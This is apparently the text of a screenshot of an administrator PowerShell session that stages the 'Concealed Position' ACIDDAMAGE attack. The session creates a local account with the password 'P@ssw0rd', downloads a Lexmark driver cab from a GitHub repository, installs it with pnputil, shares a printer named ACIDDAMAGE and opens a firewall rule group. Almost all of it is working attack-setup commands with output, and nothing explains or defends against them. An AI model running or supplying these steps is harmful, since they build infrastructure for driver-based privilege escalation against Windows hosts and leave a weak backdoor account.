 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> cd C:\users\Admin\Downloads\
PS C:\users\Admin\Downloads> $Username = "user"
PS C:\users\Admin\Downloads> $Password = "P@ssw0rd"
PS C:\users\Admin\Downloads> $SecurePassword = ConvertTo-SecureString -String $Password -AsPlainText -Force
PS C:\users\Admin\Downloads> New-LocalUser -Name $Username -Password $SecurePassword | Out-Null
PS C:\users\Admin\Downloads> Invoke-WebRequest -Uri 'https://github.com/jacob-baines/concealed_position/raw/main/cab_fil
es/ACIDDAMAGE/LMUD1o40.cab' -OutFile '.\LMUD1o40.cab'
PS C:\users\Admin\Downloads> New-Item -Path ".\ACIDDAMAGE\" -ItemType Directory | Out-Null
PS C:\users\Admin\Downloads> expand.exe ".\LMUD1o40.cab" -F:* ".\ACIDDAMAGE" | Out-Null
PS C:\users\Admin\Downloads> pnputil.exe /add-driver ".\ACIDDAMAGE\LMUD1o40.inf" /install
Microsoft PnP Utility
Adding driver package:  LMUD1o40.inf
Driver package added successfully.
Published Name:         oem29.inf
Total driver packages:  1
Added driver packages:  1
PS C:\users\Admin\Downloads> Add-PrinterDriver -Name "Lexmark Universal v2"
PS C:\users\Admin\Downloads> Add-Printer -Name "ACIDDAMAGE" -DriverName "Lexmark Universal v2" -PortName "LPT1:" -PrintP
rocessor "winprint" -Datatype "RAW" -Shared
PS C:\users\Admin\Downloads> Enable-NetFirewallRule -Group "@FirewallAPI.dll,-28502"
PS C:\users\Admin\Downloads>